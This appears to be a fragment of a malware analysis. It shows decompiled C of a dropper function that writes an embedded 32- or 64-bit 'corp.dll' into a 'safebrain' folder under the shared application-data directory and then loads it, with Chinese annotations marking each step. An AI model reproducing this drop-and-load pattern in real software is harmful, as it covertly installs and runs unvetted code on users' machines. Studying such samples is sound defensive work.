 DWORD __stdcall drop_and_load_corp_dll(LPVOID lpThreadParameter)
{
  WCHAR *v1; // eax
  WCHAR *v2; // esi

  v1 = (WCHAR *)VirtualAlloc(0, 0x208u, 0x1000u, 4u);
  v2 = v1;
  if ( v1 )
  {
    memset(v1, 0, 0x208u);
    if ( SHGetFolderPathW(0, 35, 0, 1u, v2) >= 0 )
    {
      PathAppendW(v2, L"safebrain");
      if ( !PathFileExistsW(v2) )
        CreateDirectoryW(v2, 0);
      PathAppendW(v2, L"corp.dll");
      if ( is_64bits() )
        drop_file(&bin_corp_64bits, 100864);
      else 释放动态库
        drop_file(&bin_corp_32bits, 78848);
      if ( PathFileExistsW(v2) )
        LoadLibraryW(v2); 加载动态库
    }
    VirtualFree(v2, 0x208u, 0x8000u);
  }
  return 0;
}